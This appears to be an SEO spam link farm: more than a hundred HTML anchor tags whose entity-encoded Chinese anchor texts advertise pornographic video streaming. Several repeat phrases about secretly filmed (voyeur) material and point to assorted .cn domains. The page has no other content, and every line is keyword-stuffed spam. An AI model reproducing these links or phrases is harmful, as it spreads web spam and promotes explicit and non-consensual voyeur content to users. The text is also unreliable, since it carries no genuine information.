<a href="http://lymobi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i0731.com.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whjincheng.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://szetro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ep01.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://madamealexander.com.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://risingcon.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linuxers.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhs8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://ug800.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://yjkang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://afrl.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://hakendi.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://arttiles.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://szacb.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://magicq.com.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://rorpg.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sjj1.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://tskehua.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://eikoh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://sbt168.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://xohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msls.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://radin.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kgub.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://szliurj.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://tp3c.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meclab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mklcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vivifz.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://45eee.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://dropad.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xbccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kgub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://badrequest.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://yvym.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://vman.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://aebn.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://tb72.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://zscbds.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://cadno.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://4yao.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wkekj.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://wmxn.net.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ooribg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://plantool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://qdssj.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://mitur.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gqye.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://27jq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sscbk.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idive.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kvlc.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://arking.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mygsj.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0532baby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
